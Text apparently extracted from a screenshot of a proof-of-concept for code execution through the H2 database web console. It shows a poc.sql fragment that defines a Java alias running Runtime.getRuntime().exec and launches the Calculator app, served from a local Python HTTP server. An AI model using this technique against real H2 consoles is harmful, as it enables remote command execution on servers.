 localhost:8000/h2-console/test.do?jsessionid=beecb7f81f997cc75eca51954184be1e
English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: org.h2.Driver
JDBC URL: jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;
User Name: sa
Password:
Connect Test Connection
Test successful
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
poc.sql
poc.sql ×
1 ption {Runtime.getRuntime().exec(cmd);return "su18";}';CALL EXEC ('open -a Calculator.ap
python3 -m http.server 8001
PhoebeBuffay ~ cd ~/Downloads
PhoebeBuffay ~/Downloads python3 -m http.server 8001
Serving HTTP on :: port 8001 (http://[::]:8001/) ...
::ffff:127.0.0.1 - - [06/Sep/2021 11:30:17] "GET /poc.sql HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [06/Sep/2021 11:30:38] "GET /poc.sql HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [06/Sep/2021 11:33:18] "GET /poc.sql HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [06/Sep/2021 11:34:55] "GET /poc.sql HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [06/Sep/2021 11:36:59] "GET /poc.sql HTTP/1.1" 200 -